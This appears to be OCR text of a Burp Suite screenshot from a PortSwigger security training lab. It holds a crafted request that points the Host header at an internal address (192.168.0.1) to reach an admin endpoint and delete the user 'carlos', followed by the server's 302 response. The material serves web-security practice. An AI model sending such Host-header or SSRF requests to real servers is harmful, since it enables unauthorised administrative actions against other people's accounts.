 Group 2 2 < 4 × 5 × +
Send group (single connection) Cancel < > Follow redirection Tar
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=qQ7gaVlLynZNt6SFP33YH2lQ0TTJ3S7t; _lab=
46%7cMCwCFCrzH9C0nK%2bNjPGYUTEkAHYG40LMAhRduHKmXP3Adv3id0QYX07mIfsEY06TS%2fnd
gM0p2AMlYmBdG3RxMl%2f0f%2bTYzkLFi7oYeC0CMTyl50xTJkM8X2F0TFmFll4eHRkVcxCtg0mdX
TIG0gu3U9yUdKFEXHQFhVctyVHUGoli27us5mM%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=0, i
19 Connection: keep-alive
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 54
22
23 csrf=cY84RCnMy5dxTCRAUdbAxiNJleSajDsl&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7